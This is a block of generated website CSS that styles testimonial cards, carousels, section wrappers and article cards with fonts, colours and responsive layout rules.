.fHWCcT{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;} .fHWCcT[data-img-type='sq']{aspect-ratio:1;} .fHWCcT::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);} @media (max-width:1023px){.fHWCcT[data-img-type='person']{margin-top:calc(clamp(1.19rem,1.08rem + 0.29vw,1.38rem) * -1);}} @media (min-width:1024px){.fHWCcT{margin:auto 0;}.fHWCcT[data-img-type='person']{-webkit-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));-ms-transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));transform:translateY(calc(clamp(0.69rem,0.35rem + 0.52vw,0.88rem) * -1));}}
/* sc-component-id: TestimonialCardstyles__Image-sc-lvjr4i-2 */
.hlKhEz{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .hlKhEz{object-position:top center;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .hlKhEz{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}
/* sc-component-id: TestimonialCardstyles__Initials-sc-lvjr4i-3 */
.lasGWf{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(2rem,0.28rem + 4.84vw,5.13rem);line-height:1;margin:auto;position:absolute;top:calc(50% - clamp(0.13rem,0.02rem + 0.29vw,0.31rem));left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
/* sc-component-id: TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 */
.iJThlT{position:relative;-webkit-flex:1;-ms-flex:1;flex:1;padding-top:24px;} .iJThlT > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;top:0;left:0;color:#006068;opacity:0.1;} @media (min-width:1024px){.iJThlT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .iJThlT{padding:clamp(1rem,0.45rem + 1.55vw,2rem) 0;}.TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .iJThlT{padding:clamp(2rem,1.38rem + 1.74vw,3.13rem) 0;}}
/* sc-component-id: TestimonialCardstyles__Quote-sc-lvjr4i-5 */
.QKfDk{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .QKfDk h1,.QKfDk .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .QKfDk h2,.QKfDk .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .QKfDk h3,.QKfDk .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .QKfDk h4,.QKfDk .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .QKfDk p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .QKfDk p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .QKfDk p.center{text-align:center;} .QKfDk p.right{text-align:right;} .QKfDk p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .QKfDk p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .QKfDk p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.QKfDk p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .QKfDk p a:focus{outline:none;} .QKfDk p a:focus,.QKfDk p a:hover{color:#55959a;} .QKfDk a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.QKfDk a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .QKfDk a:focus{outline:none;} .QKfDk a:focus,.QKfDk a:hover{color:#55959a;} .QKfDk ol,.QKfDk ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .QKfDk ol li,.QKfDk ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .QKfDk ol li p,.QKfDk ul li p{display:inline;} .QKfDk ol li p:last-child,.QKfDk ul li p:last-child{margin-bottom:0;} .QKfDk ol{list-style:decimal;padding-left:1.2em;} .QKfDk ul{list-style:none;padding-left:1.2em;} .QKfDk ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .QKfDk ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .QKfDk ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .QKfDk ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .QKfDk blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .QKfDk blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .QKfDk .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .QKfDk .quote-name > strong{display:block;} .QKfDk hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .QKfDk table{border-collapse:collapse;margin-bottom:1em;width:100%;} .QKfDk table thead tr td,.QKfDk table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .QKfDk table thead tr td:first-child,.QKfDk table thead tr th:first-child{border-radius:8px 0 0 8px;} .QKfDk table thead tr td:last-child,.QKfDk table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr:nth-child(even){background-color:#bfe3e1;} .QKfDk table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .QKfDk table tbody tr th:first-child{border-radius:8px 0 0 8px;} .QKfDk table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .QKfDk table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .QKfDk table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .QKfDk table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.QKfDk table tbody tr td{white-space:nowrap;}} .QKfDk sub{position:relative;top:0.5em;font-size:80%;} .QKfDk .responsive-table{position:relative;overflow-x:auto;} .QKfDk *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .QKfDk > *:first-child{margin-top:0;} .QKfDk > *:last-child{margin-bottom:0;} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='company'] .QKfDk{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:clamp(1rem,0.45rem + 1.55vw,2rem);} .TestimonialCardstyles__Container-sc-lvjr4i-0[data-type='person'] .QKfDk{font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.16rem + 0.97vw,2.13rem);margin-bottom:16px;}
/* sc-component-id: TestimonialCardstyles__Accreditation-sc-lvjr4i-6 */
.hongOg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:16px;}
/* sc-component-id: TestimonialCardstyles__Name-sc-lvjr4i-7 */
.bERzMe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);margin:0;} .bERzMe > span{font-weight:400;}
/* sc-component-id: TestimonialCardstyles__Subtext-sc-lvjr4i-8 */
.gqIdEF{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin:clamp(0.06rem,-0.01rem + 0.19vw,0.19rem) 0 0;}
/* sc-component-id: TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 */
.jdHIjZ{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);color:currentColor;padding:0 0 clamp(0.5rem,0.36rem + 0.39vw,0.75rem);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: TestimonialsCarouselstyles__Container-sc-1jeupwq-0 */
.eLExFF{background-color:#006068;color:#ffffff;overflow:clip;} @media (min-width:1366px){.eLExFF .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;grid-template-columns:auto 1fr;}} .eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:32px 0 0;} @media (min-width:1366px){.eLExFF .Paginationstyles__Container-sc-rvxqx3-0{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}} .eLExFF .Controlsstyles__Container-sc-1ap5ewx-0{--buttonBgColour:#ffffff;--buttonFgColour:#006068;} .eLExFF .Dotsstyles__Dots-sc-kbdths-0{--dotActiveColour:#ffffff;--dotBgColour:rgba(255,255,255,0.48);}
/* sc-component-id: TestimonialsCarouselstyles__Title-sc-1jeupwq-1 */
.jfXOWR{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);margin:0 0 32px;}
/* sc-component-id: TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 */
.kObbek{--itemPeek:50px;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);} @media (min-width:1024px){.kObbek{--itemPeek:250px;--visibleItems:2;}} @media (min-width:1366px){.kObbek{grid-row:2;grid-column:1 / span 2;}}
/* sc-component-id: TestimonialsCarouselstyles__Item-sc-1jeupwq-4 */
.honvGl{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cssyAz gQWBfA fGDzdP jeHixV ceKPBg jsvQfC mzBf eLYkgT VRzrV deFBMO fhHLFh bceptz jYJnuP gPuDTF kOorB fhRACg fUTsgb bXAPIV lbTwb gTiSIA kNIVeI iknxkU byczrt" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: ArticlePillLinksstyles__Container-sc-yhxjve-0 */
.bXAPIV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
/* sc-component-id: ArticlePillLinksstyles__Pill-sc-yhxjve-1 */
.lbTwb{--txtColour:#002e40;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.72rem + 0.1vw,0.81rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);font-weight:700;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,#bfe3e1);} @media (prefers-reduced-motion:no-preference){.lbTwb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,text-decoration-color;transition-property:opacity,text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,text-decoration-color;}} .lbTwb.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;} .lbTwb.focus-ring,.lbTwb:hover{opacity:0.8;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;}
/* sc-component-id: ArticleCardstyles__Container-sc-1full6o-0 */
.gPuDTF{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-radius:8px;aspect-ratio:199 / 270;padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);color:#ffffff;overflow:hidden;} .gPuDTF::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 40%,#181818 100% );z-index:1;} @media (min-width:568px){.gPuDTF[data-is-event='true']{aspect-ratio:209 / 135;}}
/* sc-component-id: ArticleCardstyles__OverlayLink-sc-1full6o-1 */
.kOorB{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}
/* sc-component-id: ArticleCardstyles__Image-sc-1full6o-3 */
.fhRACg{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} @media (prefers-reduced-motion:no-preference){.fhRACg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .ArticleCardstyles__Container-sc-1full6o-0:hover .fhRACg{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: ArticleCardstyles__FilterTags-sc-1full6o-4 */
.fUTsgb{position:relative;margin-bottom:auto;z-index:3;}
/* sc-component-id: ArticleCardstyles__Content-sc-1full6o-6 */
.gTiSIA{position:relative;padding-right:clamp(3.5rem,3.02rem + 1.36vw,4.38rem);z-index:1;} .ArticleCardstyles__Container-sc-1full6o-0[data-is-video='true'] .gTiSIA{padding-right:0;}
/* sc-component-id: ArticleCardstyles__Date-sc-1full6o-7 */
.kNIVeI{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:19px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;}
/* sc-component-id: ArticleCardstyles__Title-sc-1full6o-8 */
.iknxkU{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.25rem,1.04rem + 0.58vw,1.63rem);}
/* sc-component-id: ArticleCardstyles__LinkIcon-sc-1full6o-12 */
.byczrt{position:absolute;bottom:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);right:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);width:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);height:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);background-image:url(/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url);background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;}
/* sc-component-id: LiveRegionstyles__Container-sc-1tbgk45-0 */
.VRzrV{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: InsightsCarouselstyles__Container-sc-1d1qupz-0 */
.cssyAz{--bgColor:#ffffff;color:#002e40;overflow:clip;background-color:var(--bgColor);} .cssyAz[data-bg-color='light-grey']{--bgColor:#fafafa;} .cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} @media (min-width:1024px){.cssyAz .SectionWrapperstyles__SiteWide-sc-693cky-2{position:relative;grid-template-rows:1fr min-content;}} .cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:3;grid-column:span 4;margin-top:32px;} @media (min-width:1024px){.cssyAz .Paginationstyles__Container-sc-rvxqx3-0{grid-row:2;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;z-index:2;}}
/* sc-component-id: InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 */
.mzBf{display:none;} @media (min-width:1024px){.mzBf{content:'';display:block;position:absolute;top:0;left:0;width:calc(41.6% + var(--sitePadding));background-color:var(--bgColor);-webkit-transform:translateX(calc(var(--sitePadding) * -1));-ms-transform:translateX(calc(var(--sitePadding) * -1));transform:translateX(calc(var(--sitePadding) * -1));height:100%;z-index:1;}.mzBf::before{content:'';position:absolute;top:0;right:100%;background-color:var(--bgColor);height:100%;width:100%;}@media (min-width:1920px){.mzBf{-webkit-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));-ms-transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));transform:translateX(calc(((100vw - var(--siteWidth)) / 2) * -1));width:calc((100vw - var(--siteWidth)) / 2 + 41.6%);}}}
/* sc-component-id: InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 */
.ceKPBg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 4;z-index:2;}
